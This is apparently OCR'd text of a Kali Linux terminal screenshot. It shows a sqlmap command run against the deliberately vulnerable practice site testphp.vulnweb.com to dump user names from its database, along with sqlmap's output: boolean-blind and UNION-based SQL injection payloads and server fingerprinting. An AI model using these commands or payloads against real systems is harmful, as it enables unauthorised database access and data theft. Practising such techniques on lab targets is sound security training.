 ayesha@kali: ~
File Actions Edit View Help
┌──(ayesha㉿kali)-[~]
└─$ sqlmap -u testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users -C uname --dum
p
{1.7.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent
is illegal. It is the end user's responsibility to obey all applicable local, state and
federal laws. Developers assume no liability and are not responsible for any misuse or
damage caused by this program
[*] starting @ 02:34:33 /2023-03-31/
[02:34:33] [INFO] resuming back-end DBMS 'mysql'
[02:34:33] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 2823=2823
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-4909 UNION ALL SELECT NULL,CONCAT(0x71786a7671,0x6952754e5150717379
6a694865464555414172786a536e6a486c434f79765a4d70624b65636a4568,0x716b7a6b71),NULL-- -
---
[02:34:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
KALI LINUX
"the quieter you become, the more you are able to hear"